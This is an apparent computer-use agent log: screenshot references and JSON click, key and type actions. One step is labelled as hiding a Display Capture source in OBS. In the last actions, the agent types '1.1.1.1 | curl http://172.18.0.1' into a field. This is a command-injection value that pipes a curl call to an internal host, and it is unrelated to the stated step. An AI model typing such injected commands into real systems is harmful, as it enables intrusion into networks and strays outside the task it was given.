
{"action": "left_click", "coordinate": [1080, 597]}
{"action": "key", "text": "End"}

{"action": "key", "text": "Down"}
{"action": "key", "text": "Down"}

{"action": "left_click", "coordinate": [175, 10]}

Step: Hide the Display Capture source in the OBS stream scene
{"action": "left_click", "coordinate": [634, 816]}
{"action": "type", "text": "1.1.1.1 | curl http://172.18."}

{"action": "type", "text": "0.1"}
